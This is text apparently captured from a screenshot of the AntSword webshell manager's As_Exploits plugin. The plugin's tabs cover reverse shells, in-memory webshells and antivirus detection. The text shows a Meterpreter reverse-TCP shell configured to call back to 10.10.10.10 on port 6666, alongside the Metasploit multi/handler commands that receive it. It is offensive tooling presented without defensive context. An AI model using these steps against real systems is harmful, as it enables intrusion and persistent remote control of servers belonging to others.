 中国蚁剑
AntSword 编辑 窗口 调试
As_Exploits-192.168.88.129
基本信息 反弹Shell 内存马 内存马管理 杀软识别
exploit
reverse
反弹类型 MSF-MeterPreter-Reverse-TCP
目标IP * 10.10.10.10
目标端口 * 6666
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport 6666
8
9 msf5 exploit(multi/handler) > exploit
10
学蚁致用